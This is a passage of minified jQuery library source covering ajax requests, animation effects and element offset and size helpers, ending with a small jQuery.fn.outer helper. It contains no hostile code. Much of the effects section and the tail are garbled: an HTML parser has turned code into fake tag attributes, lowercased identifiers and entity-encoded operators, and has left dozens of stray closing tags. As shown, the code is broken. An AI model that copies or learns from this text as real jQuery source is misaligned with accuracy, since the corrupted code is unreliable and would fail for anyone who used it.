K=false;var J=M.xhr();if(M.username){J.open(G,M.url,M.async,M.username,M.password)}else{J.open(G,M.url,M.async)}try{if(M.data){J.setRequestHeader("Content-Type",M.contentType)}if(M.ifModified){J.setRequestHeader("If-Modified-Since",o.lastModified[M.url]||"Thu, 01 Jan 1970 00:00:00 GMT")}J.setRequestHeader("X-Requested-With","XMLHttpRequest");J.setRequestHeader("Accept",M.dataType&amp;&amp;M.accepts[M.dataType]?M.accepts[M.dataType]+", */*":M.accepts._default)}catch(S){}if(M.beforeSend&amp;&amp;M.beforeSend(J,M)===false){if(M.global&amp;&amp;!--o.active){o.event.trigger("ajaxStop")}J.abort();return false}if(M.global){o.event.trigger("ajaxSend",[J,M])}var N=function(X){if(J.readyState==0){if(P){clearInterval(P);P=null;if(M.global&amp;&amp;!--o.active){o.event.trigger("ajaxStop")}}}else{if(!K&amp;&amp;J&amp;&amp;(J.readyState==4||X=="timeout")){K=true;if(P){clearInterval(P);P=null}R=X=="timeout"?"timeout":!o.httpSuccess(J)?"error":M.ifModified&amp;&amp;o.httpNotModified(J,M.url)?"notmodified":"success";if(R=="success"){try{V=o.httpData(J,M.dataType,M)}catch(Z){R="parsererror"}}if(R=="success"){var Y;try{Y=J.getResponseHeader("Last-Modified")}catch(Z){}if(M.ifModified&amp;&amp;Y){o.lastModified[M.url]=Y}if(!W){I()}}else{o.handleError(M,J,R)}L();if(X){J.abort()}if(M.async){J=null}}}};if(M.async){var P=setInterval(N,13);if(M.timeout&gt;0){setTimeout(function(){if(J&amp;&amp;!K){N("timeout")}},M.timeout)}}try{J.send(M.data)}catch(S){o.handleError(M,J,null,S)}if(!M.async){N()}function I(){if(M.success){M.success(V,R)}if(M.global){o.event.trigger("ajaxSuccess",[J,M])}}function L(){if(M.complete){M.complete(J,R)}if(M.global){o.event.trigger("ajaxComplete",[J,M])}if(M.global&amp;&amp;!--o.active){o.event.trigger("ajaxStop")}}return J},handleError:function(F,H,E,G){if(F.error){F.error(H,E,G)}if(F.global){o.event.trigger("ajaxError",[H,F,G])}},active:0,httpSuccess:function(F){try{return !F.status&amp;&amp;location.protocol=="file:"||(F.status&gt;=200&amp;&amp;F.status&lt;300)||F.status==304||F.status==1223}catch(E){}return false},httpNotModified:function(G,E){try{var H=G.getResponseHeader("Last-Modified");return G.status==304||H==o.lastModified[E]}catch(F){}return false},httpData:function(J,H,G){var F=J.getResponseHeader("content-type"),E=H=="xml"||!H&amp;&amp;F&amp;&amp;F.indexOf("xml")&gt;=0,I=E?J.responseXML:J.responseText;if(E&amp;&amp;I.documentElement.tagName=="parsererror"){throw"parsererror"}if(G&amp;&amp;G.dataFilter){I=G.dataFilter(I,H)}if(typeof I==="string"){if(H=="script"){o.globalEval(I)}if(H=="json"){I=l["eval"]("("+I+")")}}return I},param:function(E){var G=[];function H(I,J){G[G.length]=encodeURIComponent(I)+"="+encodeURIComponent(J)}if(o.isArray(E)||E.jquery){o.each(E,function(){H(this.name,this.value)})}else{for(var F in E){if(o.isArray(E[F])){o.each(E[F],function(){H(F,this)})}else{H(F,o.isFunction(E[F])?E[F]():E[F])}}}return G.join("&amp;").replace(/%20/g,"+")}});var m={},n,d=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];function t(F,E){var G={};o.each(d.concat.apply([],d.slice(0,E)),function(){G[this]=F});return G}o.fn.extend({show:function(J,L){if(J){return this.animate(t("show",3),J,L)}else{for(var H=0,F=this.length;H
                 <f;h++){var E="o.data(this[H],&quot;olddisplay&quot;);this[H].style.display=E||&quot;&quot;;if(o.css(this[H],&quot;display&quot;)===&quot;none&quot;){var" G="this[H].tagName,K;if(m[G]){K=m[G]}else{var" I="o(&quot;<&quot;+G+&quot;" />").appendTo("body");K=I.css("display");if(K==="none"){K="block"}I.remove();m[G]=K}o.data(this[H],"olddisplay",K)}}for(var H=0,F=this.length;H
                 <f;h++){this[h].style.display=o.data(this[h],"olddisplay")||""}return this}},hide:function(h,i){if(h){return this.animate(t("hide",3),h,i)}else{for(var g="o.timers;if(F){this.queue([])}this.each(function(){for(var" e="o.speed(F,H,G);return" this}},_toggle:o.fn.toggle,toggle:function(g,f){var o.isfunction(g)&&o.isfunction(f)?this._toggle.apply(this,arguments):g="=null||E?this.each(function(){var" h="G.length-1;H" this.animate({opacity:g},e,f)},animate:function(i,f,h,g){var this[e.queue="==false?&quot;each&quot;:&quot;queue&quot;](function(){var" k="o.extend({},E),M,L=this.nodeType==1&amp;&amp;o(this).is(&quot;:hidden&quot;),J=this;for(M" in i){if(i[m]="=&quot;hide&quot;&amp;&amp;L||I[M]==&quot;show&quot;&amp;&amp;!L){return" k.complete.call(this)}if((m="=&quot;height&quot;||M==&quot;width&quot;)&amp;&amp;this.style){K.display=o.css(this,&quot;display&quot;);K.overflow=this.style.overflow}}if(K.overflow!=null){this.style.overflow=&quot;hidden&quot;}K.curAnim=o.extend({},I);o.each(I,function(O,S){var" r="new" o.fx(j,k,o);if( toggle|show|hide .test(s)){r[s="=&quot;toggle&quot;?L?&quot;show&quot;:&quot;hide&quot;:S](I)}else{var" q="S.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/),T=R.cur(true)||0;if(Q){var" n="parseFloat(Q[2]),P=Q[3]||&quot;px&quot;;if(P!=&quot;px&quot;){J.style[O]=(N||1)+P;T=((N||1)/R.cur(true))*T;J.style[O]=T+P}if(Q[1]){N=((Q[1]==&quot;-=&quot;?-1:1)*N)+T}R.custom(T,N,P)}else{R.custom(T,S,&quot;&quot;)}}});return" true})},stop:function(f,e){var>
                  =0;H--){if(G[H].elem==this){if(E){G[H](true)}G.splice(H,1)}}});if(!E){this.dequeue()}return this}});o.each({slideDown:t("show",1),slideUp:t("hide",1),slideToggle:t("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"}},function(E,F){o.fn[E]=function(G,H){return this.animate(F,G,H)}});o.extend({speed:function(G,H,F){var E=typeof G==="object"?G:{complete:F||!F&amp;&amp;H||o.isFunction(G)&amp;&amp;G,duration:G,easing:F&amp;&amp;H||H&amp;&amp;!o.isFunction(H)&amp;&amp;H};E.duration=o.fx.off?0:typeof E.duration==="number"?E.duration:o.fx.speeds[E.duration]||o.fx.speeds._default;E.old=E.complete;E.complete=function(){if(E.queue!==false){o(this).dequeue()}if(o.isFunction(E.old)){E.old.call(this)}};return E},easing:{linear:function(G,H,E,F){return E+F*G},swing:function(G,H,E,F){return((-Math.cos(G*Math.PI)/2)+0.5)*F+E}},timers:[],fx:function(F,E,G){this.options=E;this.elem=F;this.prop=G;if(!E.orig){E.orig={}}}});o.fx.prototype={update:function(){if(this.options.step){this.options.step.call(this.elem,this.now,this)}(o.fx.step[this.prop]||o.fx.step._default)(this);if((this.prop=="height"||this.prop=="width")&amp;&amp;this.elem.style){this.elem.style.display="block"}},cur:function(F){if(this.elem[this.prop]!=null&amp;&amp;(!this.elem.style||this.elem.style[this.prop]==null)){return this.elem[this.prop]}var E=parseFloat(o.css(this.elem,this.prop,F));return E&amp;&amp;E&gt;-10000?E:parseFloat(o.curCSS(this.elem,this.prop))||0},custom:function(I,H,G){this.startTime=e();this.start=I;this.end=H;this.unit=G||this.unit||"px";this.now=this.start;this.pos=this.state=0;var E=this;function F(J){return E.step(J)}F.elem=this.elem;if(F()&amp;&amp;o.timers.push(F)&amp;&amp;!n){n=setInterval(function(){var K=o.timers;for(var J=0;J
                  <k.length;j++){if(!k[j]()){k.splice(j--,1)}}if(!k.length){clearinterval(n);n=g}},13)}},show:function(){this.options.orig[this.prop]=o.attr(this.elem.style,this.prop);this.options.show=true;this.custom(this.prop=="width"||this.prop=="height"?1:0,this.cur());o(this.elem).show()},hide:function(){this.options.orig[this.prop]=o.attr(this.elem.style,this.prop);this.options.hide=true;this.custom(this.cur(),0)},step:function(h){var g="e();if(H||G">
                   =this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;var E=true;for(var F in this.options.curAnim){if(this.options.curAnim[F]!==true){E=false}}if(E){if(this.options.display!=null){this.elem.style.overflow=this.options.overflow;this.elem.style.display=this.options.display;if(o.css(this.elem,"display")=="none"){this.elem.style.display="block"}}if(this.options.hide){o(this.elem).hide()}if(this.options.hide||this.options.show){for(var I in this.options.curAnim){o.attr(this.elem.style,I,this.options.orig[I])}}this.options.complete.call(this.elem)}return false}else{var J=G-this.startTime;this.state=J/this.options.duration;this.pos=o.easing[this.options.easing||(o.easing.swing?"swing":"linear")](this.state,J,0,1,this.options.duration);this.now=this.start+((this.end-this.start)*this.pos);this.update()}return true}};o.extend(o.fx,{speeds:{slow:600,fast:200,_default:400},step:{opacity:function(E){o.attr(E.elem.style,"opacity",E.now)},_default:function(E){if(E.elem.style&amp;&amp;E.elem.style[E.prop]!=null){E.elem.style[E.prop]=E.now+E.unit}else{E.elem[E.prop]=E.now}}}});if(document.documentElement.getBoundingClientRect){o.fn.offset=function(){if(!this[0]){return{top:0,left:0}}if(this[0]===this[0].ownerDocument.body){return o.offset.bodyOffset(this[0])}var G=this[0].getBoundingClientRect(),J=this[0].ownerDocument,F=J.body,E=J.documentElement,L=E.clientTop||F.clientTop||0,K=E.clientLeft||F.clientLeft||0,I=G.top+(self.pageYOffset||o.boxModel&amp;&amp;E.scrollTop||F.scrollTop)-L,H=G.left+(self.pageXOffset||o.boxModel&amp;&amp;E.scrollLeft||F.scrollLeft)-K;return{top:I,left:H}}}else{o.fn.offset=function(){if(!this[0]){return{top:0,left:0}}if(this[0]===this[0].ownerDocument.body){return o.offset.bodyOffset(this[0])}o.offset.initialized||o.offset.initialize();var J=this[0],G=J.offsetParent,F=J,O=J.ownerDocument,M,H=O.documentElement,K=O.body,L=O.defaultView,E=L.getComputedStyle(J,null),N=J.offsetTop,I=J.offsetLeft;while((J=J.parentNode)&amp;&amp;J!==K&amp;&amp;J!==H){M=L.getComputedStyle(J,null);N-=J.scrollTop,I-=J.scrollLeft;if(J===G){N+=J.offsetTop,I+=J.offsetLeft;if(o.offset.doesNotAddBorder&amp;&amp;!(o.offset.doesAddBorderForTableAndCells&amp;&amp;/^t(able|d|h)$/i.test(J.tagName))){N+=parseInt(M.borderTopWidth,10)||0,I+=parseInt(M.borderLeftWidth,10)||0}F=G,G=J.offsetParent}if(o.offset.subtractsBorderForOverflowNotVisible&amp;&amp;M.overflow!=="visible"){N+=parseInt(M.borderTopWidth,10)||0,I+=parseInt(M.borderLeftWidth,10)||0}E=M}if(E.position==="relative"||E.position==="static"){N+=K.offsetTop,I+=K.offsetLeft}if(E.position==="fixed"){N+=Math.max(H.scrollTop,K.scrollTop),I+=Math.max(H.scrollLeft,K.scrollLeft)}return{top:N,left:I}}}o.offset={initialize:function(){if(this.initialized){return}var L=document.body,F=document.createElement("div"),H,G,N,I,M,E,J=L.style.marginTop,K='
                   <div style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;">
                    <div></div>
                   </div>
                   <table style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;" cellpadding="0" cellspacing="0">
                    <tbody>
                     <tr>
                      <td></td>
                     </tr>
                    </tbody>
                   </table>';M={position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"};for(E in M){F.style[E]=M[E]}F.innerHTML=K;L.insertBefore(F,L.firstChild);H=F.firstChild,G=H.firstChild,I=H.nextSibling.firstChild.firstChild;this.doesNotAddBorder=(G.offsetTop!==5);this.doesAddBorderForTableAndCells=(I.offsetTop===5);H.style.overflow="hidden",H.style.position="relative";this.subtractsBorderForOverflowNotVisible=(G.offsetTop===-5);L.style.marginTop="1px";this.doesNotIncludeMarginInBodyOffset=(L.offsetTop===0);L.style.marginTop=J;L.removeChild(F);this.initialized=true},bodyOffset:function(E){o.offset.initialized||o.offset.initialize();var G=E.offsetTop,F=E.offsetLeft;if(o.offset.doesNotIncludeMarginInBodyOffset){G+=parseInt(o.curCSS(E,"marginTop",true),10)||0,F+=parseInt(o.curCSS(E,"marginLeft",true),10)||0}return{top:G,left:F}}};o.fn.extend({position:function(){var I=0,H=0,F;if(this[0]){var G=this.offsetParent(),J=this.offset(),E=/^body|html$/i.test(G[0].tagName)?{top:0,left:0}:G.offset();J.top-=j(this,"marginTop");J.left-=j(this,"marginLeft");E.top+=j(G,"borderTopWidth");E.left+=j(G,"borderLeftWidth");F={top:J.top-E.top,left:J.left-E.left}}return F},offsetParent:function(){var E=this[0].offsetParent||document.body;while(E&amp;&amp;(!/^body|html$/i.test(E.tagName)&amp;&amp;o.css(E,"position")=="static")){E=E.offsetParent}return o(E)}});o.each(["Left","Top"],function(F,E){var G="scroll"+E;o.fn[G]=function(H){if(!this[0]){return null}return H!==g?this.each(function(){this==l||this==document?l.scrollTo(!F?H:o(l).scrollLeft(),F?H:o(l).scrollTop()):this[G]=H}):this[0]==l||this[0]==document?self[F?"pageYOffset":"pageXOffset"]||o.boxModel&amp;&amp;document.documentElement[G]||document.body[G]:this[0][G]}});o.each(["Height","Width"],function(I,G){var E=I?"Left":"Top",H=I?"Right":"Bottom",F=G.toLowerCase();o.fn["inner"+G]=function(){return this[0]?o.css(this[0],F,false,"padding"):null};o.fn["outer"+G]=function(K){return this[0]?o.css(this[0],F,false,K?"margin":"border"):null};var J=G.toLowerCase();o.fn[J]=function(K){return this[0]==l?document.compatMode=="CSS1Compat"&amp;&amp;document.documentElement["client"+G]||document.body["client"+G]:this[0]==document?Math.max(document.documentElement["client"+G],document.body["scroll"+G],document.documentElement["scroll"+G],document.body["offset"+G],document.documentElement["offset"+G]):K===g?(this.length?o.css(this[0],J):null):this.css(J,typeof K==="string"?K:K+"px")}})})(); jQuery.fn.outer = function() { return $('
                   <li></li>').append( this.eq(0).clone() ).html(); };
                  </k.length;j++){if(!k[j]()){k.splice(j--,1)}}if(!k.length){clearinterval(n);n=g}},13)}},show:function(){this.options.orig[this.prop]=o.attr(this.elem.style,this.prop);this.options.show=true;this.custom(this.prop=="width"||this.prop=="height"?1:0,this.cur());o(this.elem).show()},hide:function(){this.options.orig[this.prop]=o.attr(this.elem.style,this.prop);this.options.hide=true;this.custom(this.cur(),0)},step:function(h){var>
                 </f;h++){this[h].style.display=o.data(this[h],"olddisplay")||""}return>
                </script(.|\s)*?\>
               </e.length){o.event.proxy(g,e[f++])}return>
              </u;z++){f(t,v[z],w)}return>
             </v;w++){var>
            </t;w++){if(y[w]===z){return>
           </t[3]-0},gt:function(v,u,t){return>
          </t;v++){var>
         </ab.length;aa++){if(ab[aa]===ab[aa-1]){ab.splice(aa--,1)}}}}}return>
        </f;e++){if(h[e]===g){return>
       </col")&&[2,"<table>
      </td")||!o.indexof("<th"))&&[3,"<table>
     </tr")&&[2,"<table>
    </leg")&&[1,"<fieldset>
   </opt")&&[1,"<select>
  </i;h++){if((g=arguments[h])!=null){for(var>
 </e;g++){l.call(k(this[g],h),this.length>
</j;f++){var>